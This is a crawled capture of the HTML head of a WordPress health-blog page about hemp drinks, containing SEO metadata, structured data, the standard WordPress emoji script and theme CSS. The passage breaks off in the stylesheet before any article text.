

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/the-health-benefits-of-hemp-drinks/
body_size: 15792
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>The Health Benefits of Hemp Drinks</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Explore the health benefits of hemp drinks with our comprehensive guide. Learn how hemp-infused beverages can promote wellness." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metro"/>
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/the-health-benefits-of-hemp-drinks/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#article","name":"The Health Benefits of Hemp Drinks","headline":"The Health Benefits of Hemp Drinks","author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"publisher":{"@id":"https:\/\/metroxp.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2023\/10\/juice.png","width":600,"height":450},"datePublished":"2024-07-03T11:16:24+00:00","dateModified":"2024-07-03T11:16:28+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#webpage"},"isPartOf":{"@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#webpage"},"articleSection":"Health"},{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/health\/#listItem","name":"Health"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/health\/#listItem","position":2,"name":"Health","item":"https:\/\/metroxp.com\/category\/health\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#listItem","name":"The Health Benefits of Hemp Drinks"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#listItem","position":3,"name":"The Health Benefits of Hemp Drinks","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/health\/#listItem","name":"Health"}}]},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/metroxp.com\/author\/metro\/#author","url":"https:\/\/metroxp.com\/author\/metro\/","name":"metro","image":{"@type":"ImageObject","@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95e7b1c271a242c82fa9b8f09c84949fae20fcaa7846b16b2c8675247353d1b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"metro"}},{"@type":"WebPage","@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#webpage","url":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/","name":"The Health Benefits of Hemp Drinks","description":"Explore the health benefits of hemp drinks with our comprehensive guide. Learn how hemp-infused beverages can promote wellness.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#breadcrumblist"},"author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"creator":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2023\/10\/juice.png","@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#mainImage","width":600,"height":450},"primaryImageOfPage":{"@id":"https:\/\/metroxp.com\/the-health-benefits-of-hemp-drinks\/#mainImage"},"datePublished":"2024-07-03T11:16:24+00:00","dateModified":"2024-07-03T11:16:28+00:00"},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://metroxp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
